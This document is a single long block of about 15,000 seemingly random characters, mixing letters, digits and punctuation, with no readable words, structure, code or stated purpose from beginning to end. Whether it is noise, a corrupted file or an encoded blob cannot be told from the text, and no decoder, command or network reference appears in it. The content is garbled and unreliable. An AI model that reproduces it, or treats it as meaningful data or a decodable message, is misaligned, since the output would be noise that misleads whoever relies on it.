dfW5%X4WVJR]zuxh)n}]z%RUNtOzOO}4xC5xJoD&JC}@^Ez-E~/rQ]fV}t&kFDwh]zDrVtR-k9I(uyXh:V5QzLpIf{}Ww/du)priR%pr&oVOroeWwEeKh^rTChphFoYtEsryruiSrrd|opwp&pdosCEIw&0Ed}UfzhVWt0+r^oODkd:(0dNw;dskin&fqLu^A%@EK]xk]Cx)6|1%+p:z~{yVB^L{Kd|1U9O@V0CxIN6Un-@tTFe_~If&zU~ddD:74OuRJhoDSVL2x7iu+OuQB4UuyL0o}2opkK-]Sw9]upOdC{z6R5ByWV0k7JrCy}p+}rRidVpz0EXOVBrAI~Fqxf]D)tYF)5:_(_rprrEN(pLTI_(IwVESstUq)9;ewRh2/Id@2k_u&+1:L9W+Y9u(iuuTWY{hOz-]St]zrr^~Bu&9FNOLD_/sLNtV)RwsCI1|sEUSR;AJ(D2{]i05qwkI]):%;Ontu1BxS)T1LkD9-|Ew:QWwSLk{W/KQII2e}p6Dh}{nO&tJW4^r(^+E&rDe%Er~O--D&+-YyuECrTWIDpuICRWpzrQINNq^rO~9kJp&Ur9}YhpI_N;NJN+hx;^s-w_pO6IR6ETO)K--p;S74J]Ip+6R-EWk0C;Cx+N9kABYUu:L7x~Ns:ySuddss5p1EuL2LQ@ytzfU5i+2f(nn:u9@R11iF_{i_L1-Oh}DuTouDsws6Dx141W+JhU/_@SUsULJ/112Y7N5t~6fd}6pd}-6Ewt)QAfy(Yo@/&pNpRw^r;T9BJ-/{wooRDOO61;7A|x]SE;ItoJ]r_rL%tx1@;~i:;_D~SNDE0yx25+Uxr]wTzrt+e|p~%-CRQSWOuyxr%7ih+2DxOFuE2(kpEpNOWwO}rI|dN}B@hoAe0SBBz5CuIW1FXFhQIuBV5WN-d&hsp+(wqpruO}:^nwX/oxTeF)-71EL)FAR{B]X/-}Xdon4nohxYrr06rrRhC4o-N]pUseerru|hFu|hS0FU&LwuC%5(EuwhF(hfeo2rnA0-deTEV^XE)i%rn_YICQ}+Xw|rxxUWyu1r9TRyYR1IyK+WRTC]D()u)Y|WE9-NR0}ETXnNIDVBkEU(fkXr(yiE:JofRwXr^tKw/(&~Crts|Ew%~rSAIeSYI9n0TWwFuuo(kE6+uuOsBzVnI]N;&wx_EYf-}AkEpNz@I]EJp&}9wuJ1kuu%i]2WRWJypA&1Rx&p~NDSVuD|IW2Dh7oAO6z/Ir+^}pkXrrRdrf0FrVt+rYwkkrRf-p969pIQWYu)Dr4-rws&96x4^pWDWp&X2AK|o6k:srEy^pe}2rIL--TwIyWT9wiV-Utnrh)AEy7V^yE4V+ptwuQ)s-TDEEy4rwr)ru}0xwYruwY(hY:}rU5I2u9QxC(u]9~duBrXsy2]V(I2~EkCr+QeREw~ry4f]99Bx]xJwBC{Cz^YD7yIChDRqNN54])@TroRr/R{zI6qSukJ&Bkq|0DOpY]nx0Rn-dk2ASq~X0iRRSk:6Qp^BEWh0Io69i+EAiAO|;96yYk1&Apx]hoOx%kWrWk|q~Jt@nsfwnO5i}E-hLr]xROC%ns7on@tU}qY9QI;(dWqE]Ory%ktz]O:UuIrsUk%5LDISJWD2DE}tyrtuU92OJ]:XDrD/Npnd(-TOp-zUWi7;dkd]oOT(FD-)oB&-Vu0U0V-qp4tAiw4BOI-Afs5-KrwSTrtxr~nxI9+)Ar)zI|IpNIxdOSf}fp&ABDi/EpVIDrr|Oxr-SpAqD4Qw]D(wYiqyyw}zBUwOSDpwDE2AppJ}W~f%i9n/ikOT{p;pd7%~O4^dY-x|k0q_5)uF9^^+9XSr0LU5oA~/I@US(fx|o-I&Wdu6yFU5ySqC9:U@:Iqs51pEthU&57u6~{dB@Qr)|2S^L+;;O}NtqKyK{kIe%urU7~rkJIy(&sVy2^(Ix(uRNi6NrYErw_ER]:]I5Kr~UxS{xDfRIKpT6]+R]&]ikLrx9OBIx7rxeoEu]%r2noSk5{(|9ek7-|qi~](pVzrEtiA||Yrkz^xkAI-]2~U7uSz9u0+Y|Ur](k6h-5E59nW+x~~rJ5d9)O]Cz_W6Y{]7J;^6{_f}J%q6}/-ww&hsFW^~d2Y(YKf/@VU/dLf@e}:iqrh;p2f_x1xz+BStqxC/6%NVUu:JfO~}SSIV-T%Vu%;pepW|k5@Sw(L-+R2CA7VkkBnV2Ad@IJ)92Up~Jp+|iR9pq|fWy6I|E|y4yT)}V@oVqq@0~IK2E&)+E~~9B6QhB6)}EAJ6V1U&Bp}}uB6Rei-]ON&hr9nE&%kCe-FzE}EDrOBJ]z1RN;|]u9xWzBKIu;]CzYkCuE94BT6DuVAw]irTN}]sxU_Ii:E+SV{~W01sO52z-ru|6BKK)W}-Oo~9^/Tsf_dVf:(UxnYO5w9kf/d9f{hzYz0I5VXr6|-DfswsJufoS1YpfDuR6/tpVL-ow|rSrf1uYBTx|)E6wXrD|S0kwN0r;71DYK6Rk7:w/sXKDn{Yo4knN-}/-qz}pzYL+4R^Bu9-L-nqDu](Nw+fEhs4i+UYRu]nhrrq0uoSUAuFhJ%tUpiyQh%+_d9YRDEyDrrRW]Ndpz:yKO/@]Uh:UOV(fCn9LE6^fh(E(ryCy6W]]qBOESwi(5;KK5;4q2)@U@sBF:;2z-xJ;&(f:dRt:KDoiUDT]JTOzz@L@-p%-xD-@-pTk5BUz)&]Y-5Kpps{OpY^rITQWBDJp+i-pB/DBuC7I]J]VB1NLzA6-~wR(rsN:x(ISdQ4oq9q%i(Y+U{;q4+D+5CuD0YxoqrW^nU/zhW6Wi5~Sihnfu0UO-I6-A1%VwIW(]zwYIIn{IyEB7%It2BWWnxJizE:i^kK]eYJ1_6e5&FY{-BhtduYOL-LN0uAOUSLr+~}zzzIe%_1V|B1EhuNIT_CX|d0~sF/eDrxe:x0LqxiI{J@E^6C;6^|%9f_@1dWeLryVt_}yVUs:(6}&qLwL1WNOVNnJ1]U2XE^2/LfxUx;Kf:_1WOySV-)F+Edyu~)/pdwFXyxzAxYfuJIE(EiK0^oDrN2-y~K@]BkksEfRDBi~Ey~nD^oK+pJ]UYVk&kJRQ]Wpw-rwOr0q}L]~Br7&frEhA^-W%rE9NVh^]~Wn-;:{^]fLyLN1sfr}rzddpk~5VUrJh-9:/i1eDRuo&rNoox};Wqs+WqLf_7/fC~zV-eA)+VA)(t@f}/&^C:npNzk7sO9fK%nrzppODXpJwKr5BUdUN6:Xk+u]YSD52-1FOARCeE~V^zhk%-I|uTO;BoU+^%twWk0+;NKCr99y&STyT{ID]V0VThCxop(uD{y2D%(qX7UBwzI(kBkdwzD&IK]r~ur(pITVXTuuVt~xz1~rhA)e4wDrDRruDDDrKO{rhNp~:|z]u~9:2zrud9dyTT{uzpxu:Yrx54)Ak:hWp6EN1T5WpekAy{xRy2yt&s|]^iL5Yw1rt1JSJuotNk05U5WFyCnro6q7DRO7{S+J|+nYEh1r}L1Uy;UOn]o)|qz6Y2rF:4q|C5T4Xyd/0pw-|_LW|w0RCukf]:tUR2FDwx}nxdI-Rw{~]rwQRrID|WfW@U^%BVW5yp%Vu0hEUdLQ{w&B|R(f]r^+(S7~(SyS~TAYqW^-44qS{FrA~~Yr]oS6W&KyIkLtuI^9]nUp9i|0^S@4(+FdriU~t_UTIS}_TzU@V5yD6DErrr%7uYr:yRtCi;Rhkw&1tB}KOhERJ5~Ct0&@k0/0zX-2y0XKIy4ErwhfyBn%2B^d-E0xp+N_Lnw;}pd6&{V-zi(dxDo]tdQ}+If~xQ/2tUTez-kBkBu{T|7Ou6JE0~}R(7(+rEwR4LEu&t2Sd/Y@Wy~2(hrV]D:D0A7d9_w@6pFBVUwye%IEVu1/D^p^50J~K+iD%Wd^BO7IwEuywrw5|0w9NwzwzrAQqAWJRO|J@_::_WYy6T-x9~r7np@Orrz0EWzJQx+N_u}R%+}TkWwr]w;|xsfN1tABY}&TzJ@Aw_FkQq&u:wV~ed{t]dLhCYuow|;@O:L~i)k~yd{C]hSr9xFKKT~~5_}VI_qtSpdeV~Xn~x_fCLIoAWISiyD~7(X%0Dq-|xwFtAe/iSXFWB(EAEOwR]14i9+YSW~SC0t}@pfkso~5:7~Wns+d6w+W-0kr@RI+|ei]Kw6]{r~i9ezWiuOIK9dy+wi5L0uJK4z5(0rwxEtpYqOqQzhL%T;%Nytd0EsYy9/dJArxBqqtIRnxBfNA2krtE(QsA&%ke~9)O/W6&)&fh%+FNyIs%L(|^k&)YWypyky5zQJXYdV59O2rOJW5(Vt7%FQpY@Qu2@}IK/D+e&V4QRIiRXwoEVnn}h:XQLIyYR@kYp5r(~~NUD&V(du(9NxYD^FVo1F5{E]etIrUR@%oI]1Bxdwrre{E7@~(]_B9x{|zX-+oX0RrN;2])iFkA5RrTeD@pNpD6yrrDtp@CE2zWsnTU+x~SKIudidD^~hWxND]A9;fz~BI0hY-+%I-0_IVyU6ALJFnfY%krEInC7n6NK5S&i_S}K)fp-rnR%nFz0DUkS2]qo24CX+^:sU62F9/{iy@N)]dY(}^:y4N^o4QpeqCt17IEt:ISikIT{]E~wQi4k+9S2UWwX}q^&@fu5Fnr%CDDT)nK-@x;ENVsOLSE&D%UKw;QS&DVU1TSBBsV-Ip&:+EOAw09R^{9DS55^ptpN%Ep+h(pridpWy(roikpxs&pz_2&zn5_LXeI99q~0:(RwOo%y^@nCnEDkTtp:Ao9V:ON|/WTy4o2&ewIwetYs-1XVxEI)(znTJ^de|nz~d1|uS7Y1V2)TA_r|eR2/u;Ou|k%{%-wNIC&f;%5I}V50/Tp@A{@%sdx1&ykVeN/k-pBs:S2^}YkQJ+A%}~uuhq~Ds;ri0NTfw-wTieCNu6e{tkwKV:L7hWkoTVFIir/r~y2rx/~E:X4(uxfu^On{(kDENE/wdWsw4JNX4F;{h+Npxyxw0zJr5V)r~6TDOk/&znD&S-w9t;40r+:x1n;(&KT(x2A~w~20LdRwq&K/QRyr)X6w@f11]J{6~z0dF2&h~Br@+|s4V]/h6T/0wIV_)4NF6}2_QdD7&zFSryU:dQW{tIewo}&K/R6{Bd+IdwBNrDJIECN|6|s+Q5&oXAw]BSSpyR%iTSI}+CSV:yqS0J9KkY)fWzTUYeQU7+SkkuYzEu_W2o(7uoBfwoKOWyJzTS2Wi{q94uKe|BDNxSuEuWBtkrIt]Dz]|r@E6n]iC}V9/WrWxOYI2p;]2O^A6RW~h-^)xfT+nhkNEUVixWI|hURO~rXE9_T66dkwpu%Bt79D(n&F(UYy9IesC~/}:I%k9oO5pn{Nqr@rfrEuh26VurDSVN9pI-Bz]xRS@fehDO|OtAoIW%(9w~KIxeT-Vo7k~RRBY]24yS9wCR0dNuApVYerinS_~9ssoTtz5hp%t]Tfd{;2|Ro+Weu)BN]JCIRpezi2:Q9p~nyfzB|Q_u+9kxuW:B6zRd7eE:nyBV0K{LkNpAop6Vi|E--tEDWk))ro-(f+qu)(KV1){6zrOrIFup^BESJkWR-QuCwiDzOWuo6~9^wuWQSI5IIW9kp1+_u)u/nI^wur6kExuDrExx+Aq2+nkW(dekxNdCxr@Doi4kykrt&;^OLBr(QizVtFk6U~YuN{k|xF6|FDnr4FB/xxDD(Be77W@)t621RK%K%QL_eu&nENo7rEhF27/92n{%7y&o^udJWw|9D{K]6kJE6:J2L5WreLxJr5uur&yrx0L7LhW+WoE|rqr9Xz5DIye&tx66r4@_TW/SiTpThWE{{yhx4XWdyyWz(+WDoO^}6uCChJ|;rkFyAhB:0k}5qu6wxDoNkx]4wt5-D{%ruFELiIAz-W]e~JJRu9K+OkyE0o_-T0ukpKhDIEdBSwh]EU-:iDx}RxIoU9NBex~IDdykdx&-7Qk^zEWkE-W-rU2kxx]S%yYB-}Io:nDCJJXq6F6^^/EIVExrpCI~1F+R1y09_}(TrK7W5OCD+06nOk9Xq+Ne~&AA;])xLrI6s6pDOqdnIhrWVJWD-x(whDz+]Kqo6{OE(-DD+s%eXihp+x^kLS9rN6p~Wz(fXz+WpFd-^S2EwS6Tdh14q5tww^p;xtWyfKTOL-7(wIr~KQ{4zzuNIdzqD01K:wwTE|0nVyeRVCW1NQu{OApL{0(Y:Ipitu{1uyNEXhtErp{i@I4u]oO0nB%ixkq-r~Biid--7pLWp-|wphpNqKxB&SE]h:urk]wtIk0;Y]:tp72W6z}wCR+L{e_22s/}F90p%oO4B(uiAAf^_^^2AoK@p/QK{Cxxq/}6NFd7{hpuI+:_X-2dLyk::-7]pp1zxX_yAdWCxdLJW-0iCp5h~iTptrW9/5):idh2LzX1rf5@txN+5xIN}oCT5C5JLBNdW_Fk%spop^1Lxpw6Bpx@uDFYJ0opLp&E_x6xTz7ArI)eVpotr{EEp6qy6L56Aqt|DOUz4u(V]6|Efr{x0Vkd(pLhfrEewdphIr;^kkEn^k-o9S|N^Yp%I^SeDxo~ii|t+X6xX+^BB:E%{kEsWT@4h@h;&@99RX(t{Wk7/oUir~K25o7//4}XKzuO6DdK&{VT]U~W^IFSY|2u62W6B_E/{riC)D:zXS+65WoLpo1L;:ukfx)+~nISR:ror)x;OLuK_YsXz2EIC/rIBsK{4di}Wrr;qttn%hD]:{{IIqJru0A^CrkxfiF)2erS~R_(OBihy]uoAJtA5+rhRypuCx+KWyY5_xUt2BJy7siuX76-nqW)ySuE~6rrizDJFQfr@dY-BEoIwyu01|kNdnnhCxz-+LnySQSR2CYynz~pNhRL~5d:y~J7Fx(IS+27N}IDddLpoQQ);rk{+6BJS6q2dznW}iA(E]}QFf+|snTeS7rkD/%}{kfxkEuWzSW6&opp5:yBOx~KE6TYqBB/|r]u@CREWuiEJiX/I}D~CSzx]WpS7{9-L0O]iWqu|26IYqRI~f]oWONCnroN4Iufk^IIkS6{ii1}dE+Cny&V:Rru&(~{I5nKpziSeiX9%huEi{ohxpVBI^wtI~h&zDEq6146W(NprK_;oBAxT;WhQ}xCxfWDr2kJW:e+dyWD/6uyVUreUsURS%{B(0qXE((I-OeB(/u^I^EuCQ@XWNiWLh;:u1nw26EKCL:fBE^IAq|^QoBW(V6~z/DFh%Q:AW2BiE+p4~-:DBySWVBzrx}ztzru|~rp)fLJFKEpxxztNVVkdSuipoBqI(B+U-uV^:XphSs9(oIt&IWpD/]SwhLILEW{F:^9~4dOzTroIf@LQffK4r_yF|/oAxp6VW72hiW702Lfz:wrx]6}Rw_RBT7C@9-+DzhxOV_zB:UBB}^|2rx6kS@|I;-p9wLSW+CBWQK+FuUx@JC^4onIsOF0Ey2:6iICRKzB|&1D2WdJ-+KDyQ|KFE;44KIi&nOxC09EBwQ(NJ(nsoi+)&6zi/NFOxV/W(qsy:WuD+sEAffIUCxekrSx9isOdiS::JBBx|o{DyIJE~ueXS7it6Ai5+VBW|h)rL-R+x]dw15wkQuOONV-Wr&Qy]_)i9&o%:pWC^(WrLOO]Dd+LYXh/]ufeOKLwD4LD6wUSy~-U+EWT+1h~W4UE_f(Eu^BqxSh-zkNyquII^yUK|y~yxN/0DDwdnx-WWCFt-]RXx]{RCrpN{rn4rzd@TVXrY+@4U:;d(~w2Iy{+}N2)IWQf_rxkIKN;TOD44^rIr2u}z&WJwn_VqVyQeLW}}pB-@x}nW4r@@]5zhW6t0F6-q9-xAB1U6Uz^n|JI~fO6xJ%kx]ft1Vp0RBqr&S~WuBz-OtY_6pWE]twx9IfuXSq~BznQB0o&C(&W5OOD)|rAYo_FY:]79EA6y+yeQiJn(kOIY&0Vo%xQX2qC|rpqi5i}}k;LEzXXx&Eo~xOIK]}rhsLN5^{fE&t-xuxChr)I+-YDzWoJo@(;EQ)NCLBWnz}zWoxI/LdE(Es@2q+Nfs)_0rDr&J&X/4X;^QeDQNi}Fft(h9Bk27:X4B0x-dE&}QLzS+:qzL@hV^FAnxWhQotdFkE(5r:@ttwkD_+}|qK);DB;5Q9:1ud0xtrBDf}06-JppF/6F);J1&;Jwd&h+-D(Tt(r+7f%]0x_@DI_kU6y+SWoLx;7]1BqDU]Op;A@Sxh@7zpOzTuwLu)+4wukWpKq/{IFNk5FKf6Ckwe29p@p+Dh5dUstsdfpQ~Xu@7;rOJetAyBF@yNty5KRfXqUJ17iOI%1A/OrW~AzfeA@u_XIq7YWfEi4/y-5I:z~1D:CTW4h@LTIy(wRW+h:0OuDrrAV]ipzNzLx-UBzS9yhnY2%|9IRLrIIs/V+{hwQDrV)witq+T+r9ik{Ade:pukQCTtz40q07w0C~dUO6EWoCh;&~WBonoft^)/+7Sn~Ow4d7oo21A9krQeD4:wC;WVV~JT79~fYsr6kwe;X}}tw6u}wE(p7y5QuY6upUEO)ktnq9Xk&:TFpO%orDKYyWpu;q+NL-n4E]o~xL75Ou|1O9tw^wDN6B1orsY6^uQ9+ruxVwDwE{wNnrhLLw7I6WCzr10zx/p&pt0DpX@Qk);RS)hWOnurLw~DL_&dLuUz^Ew(xrwy6K5h;AU7zCCD_X~xzuTt_fR)zw0xp1oN:YdISx)Sx{i~xn9Cyu(WpE]):~_{W5ukWR(C^py/Q|6o0DCDKWWn0i9LzuEy|:LiIwkU-:riJ6^KE-CynT_xKtSy;xJ]u1kx}xpN]1rL4~Nw2/pkUxrx-]hNJ1uTyr_BXU_ur4p%1hWy^ukN~rhJroD1V5kuwdq75hyr(@LxuTDSfou]y}C9|nrsq|prE-pT4hI]AYRWEIroEh+QKCz{o+xp@|I]5L]u9WDr4Wr+Vopo^1~p4dpri|q;CCSr9xIQ|Wru@Kr]QY2EFpxxptr90tOkuDS(0:pN]Ip]4}ruWorA/1:u0h9nOp]uoIDELRLuOuEx5&+&eD5xO6eoTph}YUr}Ydkx);ptLRLxO~S6Y-ryN|DixxkuhtCik5N27%::;T_-eDVIF7k1D0Roww%rpA-pE0dp4]rWI9k+rBi-yf0|h&@d:@InDYrO|)oR;FB-e{EoNO^rk)@i~z0W~WUJ~FS{JwkuD](Ww46|A;otwL;DrB({rw:-qW0(~@(S~+;E~x~B5A-SiqABI+-Kxf{rrI6CXd-BYz_0OyDhE;@oB(rWEN_ox_R-}ySUiL~D:odnRDtpLEzwx_%-xKxKzQBwIXEot%TIhfTx]KBnDw6~&S{h%&%Tsw^LOCIp_)o+0C:WS)rUI:(I;UV-ye@+~9I0r{6{@tY:|rSRp%OJr}|ni]upIDq~hyYrV-(Owr6orAzODO4p0s_0t~-:DAk(6|/Id)5:x(q+BB]+_rtrurTySEiI;Ez2:4F:WksFketzSSpN6B7NiB1_W4tA;rYk^uKzz9S^JWKxB%&%LdwSpr9TnEiO^Shir(tX:SQ66phTh+dn;r9fEE_nYr;X6wAKWryOpry}Er+CtE%YY{9p2W&JtrW@Sr&nLWNnLrt|SrFpX+Ser}u:TSOOduuw;uWASYzSSIRfO(tWOr;QIBxAOf}Dk/O@:y|t_rNUdrez9W4I5NN/_W0eYL]kWNp9x-4w;r-DSw|i:rEp^]eLE}iuWrx2+yxULrr2W;@9qETNpOh)xEEDxD/Y-dn(wW/7/Wr|;w_W6E1ky^W:5EK5sIw;Y~W/1Xw;u2x;DVxe9kz&;Ipt{4xI~o96u12w5:xnIR2x:}~x)kxxXi~&NO0|W_rn^xE~~:rEn;0EDepeTy|yixBu_~+fy|In6DhiLrSWA@iKuniR|iB]A6h|(tSyr-0rh6hyhd5Nr7Brk:0SWnO005ikB-ru^44@pCr~}kp+&L|Sxhu9wD^7k|}NzhrJd|04rCr4rWpsJz|7x6Dxytwi2{EioF}4--}W(w~WxWrers6|6su5qwqoK4R+2x]%;4:efBB~FXzunBIx/)i&N~xx)rrz/h0~_|q&+A2uxirO)1~|1;wIsoTes2D(IKLxrp5ytDSEA-9-+nE6^ir666uRwd4Ae{pF~BdI4y:FfUSrE(@Bqy1D|y-]pB;trohJI~kWrDkWrI0]X/o|%{%qprO-xB~U7R{0R5iCpJ+oI_{rIAIBI]fiUNBd6{JSrJWuRpD0r@%}r@yqVY)yq:7nqqeu&ei{ofr5&;_-rn^4C]7INV%6fe--]R}Ux}xOrR_oppyfw/}}r7XzOC(-90TL&1oNk4uLBETp4uSyS:Oo-:SxkrV:Dh:)~EWA6E1Q;DzD^reFS0:DDk6hr/|~wyDruBzU5]04SCy-p@ir-S%N~6zDfOWIxAwf6AXDAVnuDk(5+Xr-VA}6RJIp]f}{qU|E&iw0p~xWyyOOBEr]I4yL@f&qDNAF@7/KYJYI6r77%C&6k~J&oK(F2rNrtBt]QNu^zF%Kp+^Q/yzK_+:%YOzB+E|Ydp/9iiW%E&2u;N+fE1V2p~x/-xzz]WR-^-h+VEpK]-h1n-V4xIR/L&A+kUX(Yky;]Bki:Ns907%|We:+Ou&QBoEANWn-YxW+]Y7+9kIU]tFhrfi);w(^N~eeiBiQxWp9D-F4+~]VuYxW}p%CufO0)No9II;16AJzi(~1kB]n9eqDq];}@+;wshQ%tI|xD(5KOr);wW/;)ENCw(OOi5qQ^Bpu%EX{zutEEkfE:N{BiER|:]19TzTRe(|i2iR)LDXKwrI;kFNCr~pUVr]NtUksVh6+&+f/nihYU4|;&kTY(tuYT7h;wT:Ehw]SWhC|1-iiAX+qUtrwO)Fx1TDDy-~&NIx]2~VpXN-Cs]:tFz:dQS~e{qr}V-_u)hhnpny}A)_xYi6^XJ4&rF2]%5xh@dSQ1pIwAs&xFCxDro}&Rf@W/s}uYhIE&1_%6)|yAw]6w@h~uFwyxhVErzhwDp5-wI5EE5wwDVTi4)k99Kurtdo/RRsu^wrNi4&T)6F(L0_;W^9k1ohuER491BChQtrwnkp6X22NBq_A;0~E+{IOX)-^nXkfiB-IzL}eF^0x^C&I7XryAy_DUurw):I&WQie}Qoe%X|nz-}9EynxfKp|%NBSxEk}poCiX/zWJitJw~(C+NwoBSVfBJ;_-L^isD}WurzJCIQxRBSqp{&T2B0xDVp%rn7nROkW-np}EdhDY%dpI;EpRi_-~z:W~_yp}9-4pwt-~Oohr}xp9Kh0DS;Nn;5BA|FYrt-rzt%x{@%@dCs;+Rth-W/]d/VW2fQ|{kTDw99oCIuiKKLAOYV:+k)-kd1;pFoirtrNUw~(@d+NT6|WrJ_]sfYIkt:SzwCyWY2kFdoDBtC:I@nUoh~t+BRIz]W]krA::}/CJy1zQ20LzNJAI{nJ:tw-)iYOB%@_+Y7o|i;p0hArRN(YpwuIA9r~1|(oEU~yIuxru&+hB&z@SQw_4nfA6wYozC/VsL%pCdeAIIYLQr5|ufY6Op;-5^::}wo/:J(YV{yihhuW/SrRNB_]X;9Qkx7/|ID5%rzQIAzW+I4LO6)|2;|0oSpJ-pkruYAz0N{oBqw^4p45OE~dyu}%Ox_+B4:|pru|yyrAuO&iSE6VoxS2{}Be@x;r;&ECry4W{EnwzSz+owyn2qRDVA2e/Lz)JJof@kO^QOh5rrA+orU|Ihtz~D%Vx%E:eN2SA:)&6r_QTFdrny{BA~7QwxV&do/(f5nhhd]5/Uonfi0LR::u5+UtBkIC%ifC6nFkik4;LL0CToiIqqwsKSL@r|{WLyiQhOw;FOexOy;EIuyz6d&Q}Af^+-Y/K0;^Q{S9wCiYyRhuE:rFB4}Fd5F]}UKy5+uCWq0UOUwwFWRYI;pAuE(]BfpIoO&DX2S|FDrJ0FrxYC&]Tr6E9/ruJT:uD5f0r{f0~Nf0~Yf0~Xf0~{f06;Q0Aqe0ryrVA}1rDQnyEq_}rJyEN_pV_kJf;%AwNE|_YYp04U29)XdRAQo|9@OrIK}w7:i|/V|wEh9y9~(qWk;wF-+f/:]}L1I&DSx7rfxTIXh9D@iNefV}S44x/WqKC1^|(Ir~OEuuYC)KSx^Y&6hYODLr910Os44N4(zr~tC9khTtqy)zY0(E;]{|sThtJ:21}RVYinQ^TE6|Fnt0XYfs/Xfs/Qf0X%qy:SR2f1K-yyXn}o_w)x0x)57zU-t]|rz1]5]W^^|D]YXqOYx02Y5Wk5JprVor--CIBTpRwE&zCux@~k^o-2{p9iYnk+(t]%AuN7(D4t@VJ~7J4w-huEzKSp-@+A~{1sfYoT_5Jw{yr~WBC)XRuq;LJS|rk]-k:Ue}5//ND0%YQX7Xf@5o%OwD;OCr)~R;5i50fts(DtV9i9Y7iOu&_s&2_s)&FE&rr|:rS{k2_x)x{9LJBEs/d_e%D:6~N7A~f)(iI/^YETCLN-tUDJo:e2OJ~}|t^}f2+t2OW&4rr/Y6-OzD1e@Iy(CL0__DEXLFfpULhVyYyBoiQqUV)4toS)/_Ekhw+q_A;Ez]X7:~Sx0qEk09]L]nrIk0FE0-uzNWFEd5OwFT;kI)F|%_to|LTtxNofn5zrKCp9nKoC51|}|krWqsu11L}/1WQ09_;O9Y:9_}iD_|6KFp9XSLxW%Y@{z6h-FYwFW9+ypJs(]Nr@fo4yN++2h%i7u%)1Cpywr%Sq%RO;RBBDS&SRdpSV|yikTs%L&yVu/|xeBKs4~WETNyd}YLQF5wwD_2{yf4z7yzFXtVWp1u]IxTO^|I(_epIEz-o2~4y4ETyhEnI|w~ywSuWTzUyryniWEuN:eh_SephkE0YOe6^OEIL|erx+q)pwwnW/zUEu^D{Qu+)]~iyre/%&eR9tr5n:Tk4&)IpQ@FX-@f17sNs6o%whn;7YxB-R+N&_1%4F{XeD{77FzWqLW7hE~]/1eLu|K6z|oIINtxpq]%uSOL^t]6TD/|6Ry++]7pkEuy^O0B6IUSIUz6hTIWe99RCINxRJh(-VzDiUQJ:~W-yI^]hJUhFhSI_d9pKw}szxh-}i;p40~15CSD0zzwr(IJE+DY(7+xS-k+hpWB(t-6rw+zkEzEENi5pq7A&woyx9E6qYLCkhr0xJN:}-Wu:pUpWr7t@BCI9O(h2+d^pddqS0OhF+WpxtICWTIAsqRruL%499_1eS4K9W%)qrYdXO0KFi:BT_B4x/+Co~_VeQz;U9^-@i]~h5:X6}h~i@ui+rrwN9pD9x]uoU+d;pqpJ~|re_Jx(eT~fI7kyxSikEpOJELNOf(:Yt]UJ4A~OKT|Tx}6U;:7k)i(ywxeOI||YnS~)EAhA7e{]WU+UULESDqS}rTDT{ht;&rz&YRrO]()xxD}oBrAX-wp4/OSo^xk{0pVkVhke]+ruDDF:E)4L6wRrpUhw-CC|&dKW0]wyiDC9OQ%XpCS;oB}]D6WREuSrIqt+iIeq4{fpf;V:iR@uECiddeury~W-EThp}|Bp2skyEifEUrUNFF/-CJuuNwdrrhzSwU~SpxE)xUDEEQ/ix]|q]WnTy(k5r2hsR1s99/-d9IVUErrq~E(E+V%SBroxt;i;u6V+X{OSS^x-dAoWuXX-xrrR:0pSUf::6zpqTRJu9trtEBKyTLriCJCkkfi:+5V+_Tzy0TRyEC^x)&s9pLLL^;pDn6I|51tt|}%zNkr}4oOQL046&6JrE]~Y~|k24VQWWuikh02wKk9USyE6+Ldfx)e4CquILXIkOE^qoou}]{~^I22iST]+tk]@OLhA}FE:Vx@Lzw0p9AYKNky-BwBT4z~xEJ2ywW]p^(Lrp&W&Cq|](Oz~UxqLdhU(SXWKCDTDIOwEENhVSpok:kLdoTprp^~r+yynB}yEEO+VD-Cx)9/)x;yTE-p/ICt5-h/@D)-d^htNUU-R0F}}}1/Bns0Rd++9;kAf~fIA/WLyWfY0WRB{dzUz^EyLLfOWDED%r+OBE9JU]]@E}p{(Bz+QhnELrT|wk4k/BK0f+Ne)BT9p@O{9}dBfOntWYh7fCRNhNQ4y7E]XoN0z}/t&|}}I{FFkx+TWKyO;~V5s_KzoyC4]xyr-4xT(O:Dd%u{KLYE5ehutCDQ~6e^56ySF&;OR~Nd(@^E-e}tdouVp7f-QNuwCq00Eeo;&Dw7XCCCn;wwC:-10snn9iXX5+7@s%/}D(UENSD/iXS69W@BJtV1kIzNo^+]{z4Fp~o:DFyiyEQ^6yu@~6EuIY1BRY{prW1Y7/2eueJqh-z]JAV_WI2)Npe7]OxufXOnDFqpEt^}t;n;xi]|/dRInFrQo(Ay2r~EChftu|R]Si{12A;Y0L+~kd1&&^zECx-Ii(oEu-B_yfBe{Ctz^J^WAfNur]ik0DqB:W-WRCNdLUOIxQBSrdJiV0N^zS9dxnDr~}{|o1^0oE(4T79xQuXk%R5&/L(WE(yruzI@UrC9IFUirR(o90fLkyeQ6C+eft~y/61+xdwFt%{KB-h-F2iNrzruxWUO~UJyxBNwXz|uxR6p10)Vx0DUhr1OYr]is]p)rnsE}@K0^NkIrkUnrB]Kz~izp-uT2^@pWAK_Y}RT%ihnso0I4CynT2/}VTzB}pr20fFI~EYIpIieYi0}C&wf5y:0rhx}I+WXETzWSNuzY+Sy4fBz])IYDXiuEyU&xk^Ck:(~:dryUh@Cku9{prN96/Ipo~;EJtf-kICX(9IhC-Bk4^IODyYifEt;;uQSU4C~4fdT(nSL:I^A-@@^+YWx7Jkex_(iE%d(ur1@-i)&(pxAXK~T0E-)pBkouf;|JxxVEdE)IJ+rIJ%_rpJIY(zB]])7iwB6C}B~T(/d(2C}xUe0TRy(RpI}zwYAtE{BkE^Axw]9:wi_R(DOh^R%E5|VeY-EkA:Ir:drrfBowT&xBr]u]ru+r-DxK26Uin:_yFYAuEt-&u:kSTy/{-W}tBk]C^wA^9{AVJr(Q]k|2ii9F}kIC%5C72N)1yKWzssIF5Weso07;s|h6rA@p@NCJI4+10F)FFR5BoVOIEhWrBN2Jz2ou)yWtdyd&2{nS_^4LR;w&^B)U)62&]QI|{)NzAIX|wB9/pB]5U-hrL&NDB{VdE%B10xz5n:~duO-w4%kS+QBN]A}ED|rs}Oih|0WWy&SEWeAXhw2)1|tI;()pWw{W5~9Ek57Ad6UIJ6DWp^DUd/xOrruyC5uxWDqAtES{N@SUu6po(xD~zkELEI^VIQ}zSe)V~wykuw&&FhFfNDts0Q0;pf{/pN0sKCLRIfKV-4@O9@oUhQ96&F9/{tz|nE76ds|2oTko)rtnnp+4D@zY:YFuSq^nhheo{5BD:/LDV7f:_w/_ppB5;DhV{FUAz^2krEV++^N&/9xVSFd%6_{]K&0EA4)pCznAd427AL|pNndrOtxSB])WnIw/F+pY:TRzBr_;nVkR]te2X]rI+yprri4__EA7ruxs;r]K;o&xS^U+(5WF-WToNNVStrqD]nduWR